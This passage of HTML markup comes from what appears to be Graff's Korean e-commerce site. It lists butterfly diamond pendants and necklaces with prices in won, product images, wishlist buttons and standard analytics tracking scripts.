	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP255_RGP255", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP255_RGP255">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP255_RGP255"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP255_RGP255&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;27480000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP255_RGP255&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;27480000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP255_RGP255" />
        <meta itemprop="description" content="파베 버터플라이 다이아몬드 펜던트" />
        <meta itemprop="name" content="파베 버터플라이 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="27480000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="389abaab456c4d733d300fb464" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP255_RGP255"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP255_RGP255"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" aria-label="파베 버터플라이 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 펜던트"
            title="파베 버터플라이 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" aria-label="파베 버터플라이 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 펜던트"
            title="파베 버터플라이 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" aria-label="파베 버터플라이 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd83abfb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_GP26913_Detail_7.jpg?sw=800&amp;sh=800"
            alt="파베 버터플라이 다이아몬드 펜던트"
            title="파베 버터플라이 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" tabindex="0">파베 버터플라이 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="27480000">
                    ₩ 27,480,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP749_RGP749">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP749_RGP749',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP749_RGP749", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP749_RGP749">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP749_RGP749"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Long Necklace&quot;,&quot;id&quot;:&quot;RGP749_RGP749&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;69530000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Diamond Long Necklace&quot;,&quot;id&quot;:&quot;RGP749_RGP749&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;69530000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP749_RGP749" />
        <meta itemprop="description" content="버터플라이 실루엣 다이아몬드 롱 네클리스" />
        <meta itemprop="name" content="버터플라이 실루엣 다이아몬드 롱 네클리스" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="69530000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="fbf358e5b85830610adf87f3f3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP749_RGP749"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP749_RGP749"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" aria-label="버터플라이 실루엣 다이아몬드 롱 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw116d1c0b/sfcc-graff-staging/R/G/P/7/4/RGP749_RGP749_HERO_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 롱 네클리스"
            title="버터플라이 실루엣 다이아몬드 롱 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" aria-label="버터플라이 실루엣 다이아몬드 롱 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa01d9848/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 롱 네클리스"
            title="버터플라이 실루엣 다이아몬드 롱 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" aria-label="버터플라이 실루엣 다이아몬드 롱 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb23f4e2/sfcc-graff-staging/R/G/P/7/4/RGP749_GP82713_MODEL_2.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 다이아몬드 롱 네클리스"
            title="버터플라이 실루엣 다이아몬드 롱 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-long-necklace/RGP749_RGP749.html" tabindex="0">버터플라이 실루엣 다이아몬드 롱 네클리스</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="69530000">
                    ₩ 69,530,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN852_RGN852">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN852_RGN852',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN852_RGN852", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN852_RGN852">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN852_RGN852"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Sautoir Necklace&quot;,&quot;id&quot;:&quot;RGN852_RGN852&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;101000000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Sautoir Necklace&quot;,&quot;id&quot;:&quot;RGN852_RGN852&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;101000000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN852_RGN852" />
        <meta itemprop="description" content="버터플라이 다이아몬드 롱 네클리스" />
        <meta itemprop="name" content="버터플라이 다이아몬드 롱 네클리스" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe284f9da/sfcc-graff-staging/R/G/N/8/5/RGN852_hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="101000000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
